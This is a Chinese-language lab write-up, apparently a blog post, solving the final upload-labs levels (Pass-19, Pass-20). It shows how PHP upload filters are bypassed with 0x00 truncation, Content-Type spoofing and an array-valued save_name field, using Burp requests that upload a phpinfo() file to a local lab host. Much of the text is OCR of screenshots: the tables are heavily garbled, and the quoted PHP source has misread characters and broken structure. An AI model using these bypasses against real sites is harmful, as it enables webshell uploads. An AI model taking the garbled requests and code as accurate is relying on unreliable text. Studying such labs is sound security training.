| ve(){   | 🏪 本地磁盘                                  | (C:)                |                                                   |              |

只保存了**0x00**前面的部分,这样shell就上传上去了,访问我们截断的文件就行。

| 🕷 upload-labs X                     | phpinfo0 × +                                                                             | SEA |
|-------------------------------------|------------------------------------------------------------------------------------------|-----|
| $\leftarrow \rightarrow \mathbf{G}$ | 🛇 掻 192.168.93.128/upload/upload-19.php                                                  | E ☆ |
| 🕣 导入书签 👈 新手上路 🗋 kali                | 工具性 🗋 CTF電场 🗋 文章攻滅 🎦 代码运行工具 🗋 笔记工具 🗋 开腹项目 🗋 安全厂商 🗋 在线解码工具 🧃 百度翻译-200种语言 🗋 CTF_Scan_Tools |     |
|                                     | PHP Version 5.2.17                                                                       |     |

| The version                                |                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| System                                     | Windows NT DESKTOP-42010LIK 6.2 build 9200                                                                                                    |
| Build Date                                 | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                       | cscript /nologo configure is "enable-snapshot-build" "enable-debug-pack" "with-<br>snapshot-lemplate=dt.php-sdKsnap_5_2/wc6v&Bitemplate" "with-phb-build=dt.php-<br>sdKsnap_5_2wc6v&Bitph_build"with-pdo-ci=D-php-sdKorade/unstantclient10<br>\sdk.shared"with-oci8=D'.php-sdKorade/unstantclient10\sdk.shared"without-<br>pJ&web" |
| Server API                                 | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support               | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path       | C:Windows                                                                                                    |
| Loaded<br>Configuration File               | E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini files | (none)                                                                                                    |
| additional .ini files<br>parsed            | (none)                                                                                                    |
| PHP API                                    | 20041225                                                                                                    |
| PHP Extension                              | 20060613                                                                                                    |

```
# 源码
msg = null;
if (isset($_POST['submit'])) {
 if (file_exists(UPLOAD_PATH)) { // 黑名单
    $deny_ext = array("php","php5","php4","php3","php2","html","html","pht","pht","jsp","jspa","jspx","jsv","jsv","jspf","jtml","asp","aspx","asa"
"asax","ascx","ashx","asmx","cer","swf","htaccess");
    $file_name = $_POST['save_name']; // 获取输入的文件名
    $file_ext = pathinfo($file_name,PATHINFO_EXTENSION); // pathinfo() 返回文件路径的信息,PATHINFO_EXTENSION 指定返回路径中最后
    if(!in_array($file_ext,$deny_ext)) { // 判断后缀是否存在于黑名单
      $temp_file = $_FILES['upload_file']['tmp_name'];
      $img_path = UPLOAD_PATH . '/' .$file_name;
      if (move_uploaded_file($temp_file, $img_path)) {
      }else{
        $msg = '上传出错! ';
    }else{
      $msg = '禁止保存为该类型文件!';
 } else {
    $msg = UPLOAD_PATH. '文件夹不存在,请手工创建!';
```

在 pathinfo 这里就存在漏洞,他只保存上传文件的最后的部分作为后缀和过滤,上面使用 00截断 后,文件保存的时候不会保存 00 之后的 字符串,只保存了前面。

方法: 0x00 截断

## Pass-20

看似和上面一个一样,测试测试就知道了。



| 请求(Request)                                                                                                    |      | 順応(Respons)     |                                                                                                    |                                                                                                    |                 |                      |                     |        |
|----------------------------------------------------------------------------------------------------|------|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------|---------------------|--------|
| 差化(Reath) 間始(Raw) 16进制(Hey) Cookies                                                                                                    | \n = | 美化(Pretty) 層    | itté(Raw)                                                                                                    | 16]##(Hev)                                                                                                    | 順应内容(Render)    | 法安生(Headers)         |                     | 🗐 \n = |
| 1 POST /Pace-20/index nhn HTTP/1 1                                                                                                    |      | Serb(rretty) // | (((un))                                                                                                    | "                                                                                                    | mant /farm-date | " mothed="next"      |                     |        |
| 2 Host / 192 168 93 128                                                                                                    | 6    | 55              | (TOTM enc                                                                                                    | type- multi                                                                                                    | part/form-data  | . method− post /     |                     |        |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rx:100.0) Gecko/20100101 Firefox/100.0                                                                                                    | 0    | 10              | 、h、<br>連係報                                                                                                    | 8. 画上林的图)                                                                                                    | t. (n)          |                      |                     |        |
| Accept text/html, application/html+xml, application/xhtml+xml, application/xhtml+xml, appli | .8 6 | 1               | HI ALLIH                                                                                                    | mut class="                                                                                                    | innut file" ti  | ne="file" name="unld | ad file"/>          |        |
| 5 Accept-Language: zh-CN, zh: g=0, 8, zh-TW; g=0, 7, zh-HK; g=0, 5, en-US; g=0, 3, en; g=0, 2                                                                                                    |      | 12              | <n>&lt;</n>                                                                                                    | put crass                                                                                                    | imput_tite tj   | pe ille name apio    | Jad_III6 //         |        |
| 6 Accept-Encoding: gzip, deflate                                                                                                    | `    |                 | 6                                                                                                    | 星存名称・ <n></n>                                                                                                    |                 |                      |                     |        |
| 7 Content-Type: multipart/form-data;                                                                                                    | 6    | 33              |                                                                                                    | <input cla<="" td=""/> <td>ss="input text</td> <td>"type="text" name="</td> <td>'save name" value="</td> <td></td>     | ss="input text  | "type="text" name="  | 'save name" value=" |        |
| boundary=                                                                                                    |      |                 |                                                                                                    | upload-20.                                                                                                    | ipg" />         |                      |                     |        |
| 8 Content-Length: 500                                                                                                    |      |                 |                                                                                                    | <br>                                                                                                    |                 |                      |                     |        |
| 9 Origin: http://192.168.93.128                                                                                                    | 6    | 34              |                                                                                                    | <input cla<="" td=""/> <td>ss="button" ty</td> <td>pe="submit" name="su</td> <td>ubmit" value="上传"/&gt;</td> <td></td> | ss="button" ty  | pe="submit" name="su | ubmit" value="上传"/> |        |
| 0 Connection: close                                                                                                    | 6    | 55              | <                                                                                                    | /form>                                                                                                    |                 |                      |                     |        |
| 1 Referer: http://192.168.93.128/Pass-20/index.php                                                                                                    | 6    | 66              | F.                                                                                                    | div id-"msg                                                                                                    | <i>"</i> >      | -                    |                     |        |
| 2 Upgrade-Insecure-Requests: 1                                                                                                    | 6    | 57              |                                                                                                    | 提示:禁止                                                                                                    | 上传该类型文件!        |                      |                     |        |
| 3                                                                                                    |      |                 |                                                                                                    | /div>                                                                                                    |                 |                      |                     |        |
| 436521964153208822772213034161                                                                                                    | 6    | 38              | <                                                                                                    | div id="img                                                                                                    | <i>"</i> >      |                      |                     |        |
| 5 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"                                                                                                    | 6    | 59              | <                                                                                                    | /div>                                                                                                    |                 |                      |                     |        |
| 6 Content-Type: application/octet-stream                                                                                                    | 7    | 0               | 1</td <td>.i&gt;</td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | .i>                                                                                                    |                 |                      |                     |        |
| 7                                                                                                    | 1    | 1               |                                                                                                    | •                                                                                                    |                 |                      |                     |        |
| 8 php phpinfo(); ?                                                                                                    | 1    | 2               |                                                                                                    |                                                                                                    |                 |                      |                     |        |
| 9                                                                                                    | 1    | 73              |                                                                                                    |                                                                                                    |                 |                      |                     |        |
|                                                                                                    |      | 74              |                                                                                                    |                                                                                                    |                 |                      |                     |        |
| 1                                                                                                    | 1    | 75              | <div id="&lt;/td&gt;&lt;td&gt;footer &gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;2 Content-Disposition: form-data; name= save_name&lt;/td&gt;&lt;td&gt;1&lt;/td&gt;&lt;td&gt;6&lt;/td&gt;&lt;td&gt;&lt;center&lt;/td&gt;&lt;td&gt;·&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;3&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Copyr&lt;/td&gt;&lt;td&gt;1ght @&lt;/td&gt;&lt;td&gt; &lt;span 10&lt;/td&gt;&lt;td&gt;&lt;pre&gt;= copyright_time &gt;&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;4 L. JD8&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/spa:&lt;/td&gt;&lt;td&gt;n&gt;&lt;/td&gt;&lt;td&gt;1 6 11 1 1&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;1.7.5&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;anosp&lt;/td&gt;&lt;td&gt;;by &lt;a&lt;/td&gt;&lt;td&gt;nrei= http://&lt;/td&gt;&lt;td&gt;gv/.me target= _bar&lt;/td&gt;&lt;td&gt;nk &gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;7&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;cun&lt;/td&gt;&lt;td&gt;iy i&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;- 25 上作&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;(leente&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;3&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;77&lt;/td&gt;&lt;td&gt;(div)&lt;/td&gt;&lt;td&gt;.1 &gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;8&lt;/td&gt;&lt;td&gt;(div clas&lt;/td&gt;&lt;td&gt;c=" mack"<="" td=""><td></td><td></td><td></td><td></td></div> |                                                                                                    |                 |                      |                     |        |
|                                                                                                    |      | ×               | 27 till S                                                                                                    | a most /                                                                                                    |                 |                      |                     |        |

目标: htt

直接被拦截了,说明这对上传的文件进行了校验,具体在那个位置校验就需要再测试了。 MIME、后缀、文件头



测试修改了下 Content-Type 字段,文件就上传成功了,再试试 0x00 截断。

|                                                                                                    |            |                                                                                                    | _      |                          |            |
|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|--------|--------------------------|------------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🚍 In ☰                                                              | 美化(Pretty) | 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers)                                                                                                    | 🚍 \n 🗏 | Selection                | 1          |
| 1 POST /Pass=20/index.php HTTP/1.1                                                                       |            | 到服务器。                                                                                                    |        |                          |            |
| 2 Host: 192.168.93.128                                                                                   |            |                                                                                                    |        | Selected character       |            |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0           | 56         | 1i                                                                                                    |        | 10                       |            |
| 4 Accept: text/html, application/xntml+xml, application/xml; q=0. 9, image/avit, image/webp, */*; q=0. 8 | 57         |                                                                                                    |        |                          |            |
| 5 Accept-Language: zn-CH, zn, d-0. 8, zn-1W; d-0. 7, zn-nK; d-0. 5, en-05; d-0. 5, en; d-0. 2            | 58         | <h3></h3>                                                                                                    |        |                          |            |
| Content-Turner, multiment (form-date)                                                                    |            | 上传区                                                                                                    |        | Code 16进制(Hex) >>        |            |
| builderv=                                                                                                | 50         |                                                                                                    |        |                          |            |
| S Content-Length: 490                                                                                    | 59         | (form enclype- multipart/form-data method- post /                                                                                                    |        | 00                       |            |
| 9 Origin: http://192.168.93.128                                                                          | 00         | (P) 法选择题上他的图片, (n)                                                                                                    |        |                          |            |
| 10 Connection: close                                                                                     | 61         | <pre>(input class="input file" type="file" name="unload file"/&gt;</pre>                                                                                                    |        | 取消(Cancel) App           | ly changes |
| 11 Referer: http://192.168.93.128/Pass-20/index.php                                                      | 62         | <pre>(n)</pre>                                                                                                    |        |                          |            |
| 12 Upgrade-Insecure-Requests: 1                                                                          |            | 保存名称:                                                                                                    |        | Request Attributes       | 2 .        |
| 13                                                                                                    | 63         | <pre><input class="input_text" name="save_name" type="text" value="&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;1436521964153208822772213034161&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;upload-20. jpg"/></pre> |        | Request Query Parameters | 0          |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"                            |            | <br>                                                                                                    |        |                          |            |
| 16 Content-Type: image/png                                                                               | 64         | <input <="" class="button" name="submit" td="" type="submit" value="上传"/> <td>'&gt;</td> <td>Request Body Parameters</td> <td>3 1</td>                                                                                                    | '>     | Request Body Parameters  | 3 1        |
| 17                                                                                                    | 65         |                                                                                                    |        |                          |            |
| 18 cyphp phpinic(); 7>                                                                                   | 66         | <pre>(div id="msg")</pre>                                                                                                    |        | Request Cookies          | 0          |
| 10                                                                                                    | 67         | 提示: 又件上传成功!                                                                                                    |        |                          |            |
| 30                                                                                                    | 60         |                                                                                                    |        | 请求头(Request Headers)     | 11         |
| 22 Content-Disposition: form-data: name="save name"                                                      | 60         | (inc inc. / (mland/1 - rec" - i debe "250m" /)                                                                                                    |        |                          |            |
|                                                                                                    | 05         | (ing src=/uproad/1.png width= 250px //                                                                                                    |        | Response Headers         | 6 .        |
| 24 1. php png                                                                                            |            | (/div)                                                                                                    |        | · ·                      |            |
| 2536521964153208822772213034161                                                                          | 70         | 1i                                                                                                    |        |                          |            |
| 26 Content-Disposition: form-data; name="submit"                                                         | 71         |                                                                                                    |        |                          |            |
| 27                                                                                                    | 72         |                                                                                                    |        |                          |            |
| 28 上传                                                                                                    | 73         |                                                                                                    |        |                          |            |
| 2936521964153208822772213034161                                                                          | 74         |                                                                                                    |        |                          |            |
|                                                                                                    | 75         | <div id="footer"></div>                                                                                                    |        |                          |            |
|                                                                                                    | 76         | <center></center>                                                                                                    |        |                          |            |
|                                                                                                    |            | Copyright @ <span id="copyright_time"></span>                                                                                                    |        |                          |            |
|                                                                                                    |            |                                                                                                    |        |                          |            |
|                                                                                                    |            | <pre>anosp;oyanosp;<a nrei="nttp://gv/.me" target="_bank"> cOpy1</a></pre>                                                                                                    |        |                          |            |
|                                                                                                    |            | conyr                                                                                                    |        |                          |            |
|                                                                                                    |            |                                                                                                    |        |                          |            |

```
# 源码
$is upload = false;
if(!empty($_FILES['upload_file'])){
 //检查MIME
 $allow_type = array('image/jpeg','image/png','image/gif');
 if(!in_array($_FILES['upload_file']['type'],$allow_type)){
    $msg = "禁止上传该类型文件!";
 }else{
   //检查文件名
   $file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
   // 如果没有定义名字则使用文件名,否则使用定义的名字
   1) if (!is_array($file)) { // 判断 $file 是不是数组,上传的文件肯定不是数组,所以 !is_array($file) 就是True (漏洞就在这块了)
      $file = explode('.', strtolower($file)); // 使用'.' 将字符串分隔开,返回数组, strtolower() 将字符串转化为小写
    $ext = end($file); // 取出数组中最后一个值(.后面的值)
    $allow_suffix = array('jpg','png','gif');
    if (!in_array($ext, $allow_suffix)) {
      $msg = "禁止上传该后缀文件!";
   }else{
      $file_name = reset($file). : '.'. $file[count($file) - 1]; // reset 将获得文件的名称, 再和count之后得到的后缀拼接
      $temp_file = $_FILES['upload_file']['tmp_name'];
      $img_path = UPLOAD_PATH . '/' .$file_name;
      if (move_uploaded_file($temp_file, $img_path)) {
        $msg = "文件上传成功!";
      } else {
        $msg = "文件上传失败! ";
else{
 $msg = "请选择要上传的文件!";
```

1)的位置判断传入的值是不是数组,如果不是就使用explode用点分隔成数组,但是没有进行如果 \$file 是数组的情况,先捋一下是数组的 代码运行。

```
# $file 是数组情况
if (!is_array($file)) { // 判断 $file 是不是数组,上传的文件肯定不是数组,所以 !is_array($file) 就是True (漏洞就在这块了)
     <mark>$file = explode('.', strtolower($file</mark>)); // 使用 '.' 将字符串分隔开,返回数组,strtolower() 将字符串转化为小写
   }
// 如果 $file 是数组,那上面 explode语句就不会执行,而是直接执行下面的语句块
// 利用数组绕过这里的判断
$allow_suffix = array('jpg','png','gif');
if (!in_array($ext, $allow_suffix)) {
     $msg = "禁止上传该后缀文件!";
   }else{
     $file name = reset($file).'.'.$file[count($file) - 1]; // reset 将获得文件的名称,再和count之后得到的后缀拼接
 // 这里的 $file 如果是个数组,则count($file)-1 就可以改成空
     $temp_file = $_FILES['upload_file']['tmp_name'];
     $img_path = UPLOAD_PATH . '/' .$file_name;
     if (move_uploaded_file($temp_file, $img_path)) {
       $msg = "文件上传成功!";
     } else {
       $msg = "文件上传失败! ";
end — 将数组的内部指针指向最后一个单元
reset — 将数组的内部指针指向第一个单元
count — 统计数组、Countable 对象中所有元素的数量
explode — 使用一个字符串分割另一个字符串
```

利用数组的性质,将 save\_name 以索引的形式传入值, save\_name[0] 会被 reset(

file)指向, save ame[2]会在end()函数中被指向,由此可以绕过后缀的校验,而在拼接的时候\* \*count(file) == 2\*\*,

| 请求(Request)                                                                                         | 响应(Respons)                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                         | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🗐 い ☰                                                                                                    |  |  |  |
| 1 POST /Pass-20/index.php HTTP/1.1                                                                  |                                                                                                    |  |  |  |
| 2 Host: 192.168.93.128                                                                              | 工作区                                                                                                    |  |  |  |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0      | 50 (form onetwor"multipart/form-date" method="neet")                                                                                                    |  |  |  |
| 4 Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp,*/*;q=0.8 | 60 (n) (c) (c) (c) (c) (c) (c) (c) (c) (c) (c                                                                                                    |  |  |  |
| 5 Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2                 | 00 ()// ()// ()// ()// ()// ()// ()// ()                                                                                                    |  |  |  |
| 6 Accept-Encoding: gzip, deflate                                                                    | 61 (input classes input file" type="file" name="unload file"/)                                                                                                    |  |  |  |
| 7 Content-Type: multipart/form-data;                                                                |                                                                                                    |  |  |  |
| boundary=                                                                                           | Gez ≤                                                                                                    |  |  |  |
| 8 Content-Length: 620                                                                               | 63 (input class="input text" type="text" name="save name" value="                                                                                                    |  |  |  |
| 9 Origin: http://192.168.93.128                                                                     | upload=20. jpg" />                                                                                                    |  |  |  |
| 10 Connection: close                                                                                |                                                                                                    |  |  |  |
| 11 Keierer: http://192.108.90.128/Pass=20/Index.php                                                 | 64 <input class="button" name="submit" type="submit" value="上传"/>                                                                                                    |  |  |  |
| 12 Upgrade=Insecure=Kequests: 1                                                                     | 65                                                                                                    |  |  |  |
| 13                                                                                                  | 66 <div id="msg"></div>                                                                                                    |  |  |  |
| 15 Content-Disposition: form-data: name="unload file": filename="nhpinfo nhp"                       | 67 提示:文件上传成功!                                                                                                    |  |  |  |
| lo Content-Type: image/png                                                                          |                                                                                                    |  |  |  |
| 17                                                                                                  | 68 <div id="img"></div>                                                                                                    |  |  |  |
| 18 php phpinfo(); ?                                                                                 | 69 <img src="/upload/info.php." width="250px"/>                                                                                                    |  |  |  |
| 19                                                                                                  |                                                                                                    |  |  |  |
| 20                                                                                                  |                                                                                                    |  |  |  |
| 24 329366047313913462573416367532                                                                   |                                                                                                    |  |  |  |
| 2 <sup>2</sup> Content-Disposition: form-data; name="save_name[0]"                                  | 72 (diw)                                                                                                    |  |  |  |
| 23                                                                                                  | 73                                                                                                    |  |  |  |
| 24 info.php                                                                                         | 74                                                                                                    |  |  |  |
| 20329368047313913482573416367532                                                                    | 75 (div id="footer")                                                                                                    |  |  |  |
| 26 Content-Disposition: form-data; name= save_name[2]                                               | 76 <center></center>                                                                                                    |  |  |  |
| 27                                                                                                  | Copyright @ <span id="copyright_time"></span>                                                                                                    |  |  |  |
| 2 png<br>0                                                                                          |                                                                                                    |  |  |  |
| ap azosobiisisisisisisisisisisisisisisisisisi                                                       | <pre> by <a href="http://gv7.me" target="_bank"></a></pre>                                                                                                    |  |  |  |
|                                                                                                    | c0ny1                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |
| 33                                                                                                  |                                                                                                    |  |  |  |
| 34                                                                                                  |                                                                                                    |  |  |  |
| 35                                                                                                  | 18 Calv Class= mask 2                                                                                                    |  |  |  |
|                                                                                                    | (/aiv)                                                                                                    |  |  |  |
|                                                                                                    | 20 (dir class= dialog title")                                                                                                    |  |  |  |
|                                                                                                    | all the second second |  |  |  |
|                                                                                                    | periosp. Ava hier javascript. Audu (0) class close title (4)                                                                                                    |  |  |  |



### 方法:代码审计

# 总结

upload-labs 靶场就练完了,总结下来,还是学习到不少东西,大部分的漏洞造成原因基本是在于**代码上的逻辑漏洞**,攻击者再配合不 同操作系统的特性和中间件的一些配置错误造成的漏洞利用最终可以达到getshell的目的,如果站点过滤的手段是黑名单的话,安全性可 能要比白名单低很多,对于黑名单的绕过方法有很多,白名单相对来说少一点,大部分都是配合系统或者中间件的漏洞进行攻击。 对php的函数了解太少了,代码审计起来比较困难,学习的道路还长,还得努力。 以上Pass中如果有发现哪些Pass有疑惑或者发现错误的,希望留下你的思路。